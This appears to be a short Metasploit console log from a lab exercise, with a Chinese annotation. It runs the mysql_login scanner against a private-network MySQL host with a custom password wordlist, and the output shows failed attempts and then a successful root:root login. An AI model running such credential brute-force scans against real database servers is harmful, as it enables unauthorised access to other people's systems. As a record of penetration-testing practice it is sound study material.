 msf6 auxiliary(scanner/mysql/mysql_login) > set rhost 192.168.132.143
rhost => 192.168.132.143
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/mysql_pass.txt 是自己设置的密码字典
pass_file => /home/mysql_pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.132.143:3306  - 192.168.132.143:3306 - Found remote MySQL version 5.7.26
[!] 192.168.132.143:3306  - No active DB -- Credential data will not be saved!
[-] 192.168.132.143:3306  - 192.168.132.143:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.132.142' (using passwor
d: NO))
[-] 192.168.132.143:3306  - 192.168.132.143:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'192.168.132.142' (using p
assword: YES))
[+] 192.168.132.143:3306  - 192.168.132.143:3306 - Success: 'root:root'
[*] 192.168.132.143:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >